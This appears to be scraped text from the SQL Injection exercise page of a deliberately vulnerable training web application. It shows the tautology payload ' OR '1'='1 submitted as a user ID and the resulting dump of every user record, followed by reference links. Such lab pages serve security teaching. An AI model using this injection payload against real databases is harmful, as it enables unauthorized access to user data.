 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
Vulnerability: SQL Injection
User ID: Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/